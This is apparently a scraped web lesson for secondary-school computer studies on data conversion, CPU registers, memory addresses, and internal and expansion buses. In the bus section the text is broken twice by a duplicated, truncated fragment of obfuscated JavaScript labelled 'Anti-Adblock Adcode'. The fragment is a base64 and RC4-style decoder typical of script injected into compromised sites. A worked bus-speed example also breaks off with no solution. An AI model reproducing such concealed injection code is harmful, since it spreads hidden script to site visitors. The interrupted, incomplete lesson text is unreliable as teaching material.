Computer Data Conversion for SS2
Data Conversion: Data conversion is the
conversion of computer data from one format to another.
Registers: Registers are temporary storage areas for instruction or data. It can also be defined as a special, high-speed storage area within the CPU. They are not part of the memory; rather they are special additional storage locations that offer the advantage of speed. Register works under the direction of the control unit to accept, hold and transfer instruction or data and perform arithmetic or logical comparison at high speed. Register are the fastest memory available for use in the PC, because they are hard-wired right into the processor logic.
Address: A memory address is an identifier for a memory location, at which a computer program or a hardware device can store data and later receive it.
Bus: A bus, in computing, is a set of physical connections (cables, printed circuits, etc.) which can be shared by multiple hardware components in order to communicate with one another. The purpose of buses is to reduce the number of “pathways” needed for communication between the components, by carrying out all communications over a single data channel. This is why the metaphor of a “data highway” is sometimes used. If only two hardware components communicate over the line, it is called a hardware port (such as a serial port or
parallel port ).
A bus is characterized by the amount of information that can be transmitted at once. This amount, expressed in bits , corresponds to the number of physical lines over which data is sent simultaneously. A 32-wire ribbon cable can transmit 32 bits in parallel. The term “width” is used to refer to the number of bits that a bus can transmit at once.
 Standard Adcode Anti-Adblock Adcode Adcode PHP Library Adcode API /*>(-0x2*n&0x6)):0x0){p=j[‘indexOf’](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p=”,q=”;h=atob(h);for(var t=0x0,u=h[‘length’];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v/* */
Standard Adcode Anti-Adblock Adcode Adcode PHP Library Adcode API /*>(-0x2*n&0x6)):0x0){p=j[‘indexOf’](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p=”,q=”;h=atob(h);for(var t=0x0,u=h[‘length’];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v/* */ Additionally, the bus speed is also defined by its frequency (expressed in Hertz), the number of data packets sent or received per second. Each time that data is sent or received is called a cycle. This way, it is possible to find the maximum transfer speed of the bus, the amount of data which it can transport per unit of time, by multiplying its width by its frequency.
Example 1: What is the speed of a bus with a width of 16 bits and a frequency of 133 MHz?
Solution
There are generally two buses within a computer:
1. Internal Bus : The internal bus (sometimes called the front-side bus, or
FSB for short). The internal bus allows the processor to communicate with the system’s central memory (the RAM ).
2. Expansion Bus : The expansion bus (sometimes called the input/output bus ) allows various motherboard components ( USB , serial, and parallel ports, cards inserted in PCI connectors, hard drives,
CD-ROM and CD-RW drives, etc.) to communicate with one another. However, it is mainly used to add new devices using what are called expansion slots connected to the input/output bus.
Types of Register and their Functions
There are many types of registers; some of these are given below:
1. Memory Data Register (MDR): This register contains the data to be stored in the computer storage or the data after a fetch from the computer storage.
2. Current Instruction Register (CIR) : CIR stores the instruction currently being executed or decoded.
3. Memory Address Register (MAR) : MAR holds the memory address of data and instruction.
4. Program Counter (PC): PC commonly called instruction pointer (IP) and sometimes called instruction address register. It is a register that holds the address of the memory location of the next instruction when the current instruction is executed by the microprocessor.
5. Accumulator Register: This register is used for storing the results that is produced by the system.
Functions of registers
i. Holds the address of memory where CPU wants to read or write data
ii. Holds the contents of data instruction read from or written in memory
iii. Used to specify the address of a particular I/O device
iv. Used for exchanging data between the I/O module and the processor
v. Used to store the address of the next instruction to fetch for execution
vi. It stores current instruction being executed or coded
vii. It allows the bits of its content to be moved to left or right (shift register)
viii. It holds the memory addresses of data and instruction during execution phase
ix. It is used to store the result produced by the system

